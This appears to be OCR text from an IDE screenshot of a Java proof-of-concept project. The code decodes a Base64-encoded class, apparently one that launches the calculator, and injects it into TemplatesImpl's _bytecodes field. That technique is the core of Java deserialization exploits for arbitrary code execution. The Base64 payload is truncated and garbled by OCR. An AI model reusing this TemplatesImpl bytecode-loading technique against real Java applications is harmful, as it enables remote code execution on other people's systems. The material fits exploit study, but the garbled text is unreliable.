 DefineClassTest
Demo1
TemplatesImplTest
poc
Test1
util
ClassToBase64
RunCalc
TemplatesImplRunCalc
resources
webapp
WEB-INF
index.jsp
target
classes
demo
poc
util
generated-sources
.gitignore
pom.xml
External Libraries
Scratches and Consoles
15 }
16
17 public static void main(String[] args) throws Exception {
18 byte[] code = Base64.getDecoder().decode
( src: "yv66vgAAADQALAoABgAeCgAfACAIACEKAB8AIgcAIwcAJAEACXRyYW5zZm9ybQEAcihMY29t
0aW9uSGFuZGxlcjspVgEABENvZGUBAA9MaW5lTnVtYmVyVGFibGUBABJMb2NhbFZhcmlhYmxlVGFib
TTsBAAhoYW5kbGVycwEAQltMY29tL3N1bi9vcmcvYXBhY2hlL3htbC9pbnRlcm5hbC9zZXJpYWxpem
W4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvZHRtL0RUTUF4aXNJdGVyYXRvcjtMY29tL3N1bi9vcmc
Rlcm5hbC9kdG0vRFRNQXhpc0l0ZXJhdG9yOwEAB2hhbmRsZXIBAEFMY29tL3N1bi9vcmcvYXBhY2hl
uQ2FsYy5qYXZhDAAZABoHACcMACgAKQEABGNhbGMMACoAKwEAGXV0aWwvVGVtcGxhdGVzSW1wbFJ1b
bGFuL2ludGVybmFsL3hzbHRjL1RyYW5zbGV0RXhjZXB0aW9uAQATamF2YS9sYW5nL0V4Y2VwdGlvbg
mcvUHJvY2VzczsAIQAFAAYAAAAAAAMAAQAHAAgAAgAJAAAAPwAAAAMAAAABsQAAAAIACgAAAAYAAQA
oABAAAAAEADAANAAAAAAABAA4ADwABAAAAAQAVABYAAgAAAAEAFwAYAAMAEgAAAAQAAQATAAEAGQAa
19 TemplatesImpl obj = new TemplatesImpl();
20 setFieldValue(obj, fieldName: "_class", value: null);
21 setFieldValue(obj, fieldName: "_bytecodes", new byte[][]{code});
22 setFieldValue(obj, fieldName: "_name", value: "object");
23 setFieldValue(obj, fieldName: "_tfactory", new TransformerFactoryImpl());
24 // obj.newTransformer();
25 // obj.getOutputProperties();
26 // 失败
27 obj.getTransletIndex();
28 }
29 }
: TemplatesImplTest
D:\Java\jdk1.8.0_20\bin\java.exe ...
Process finished with exit code 0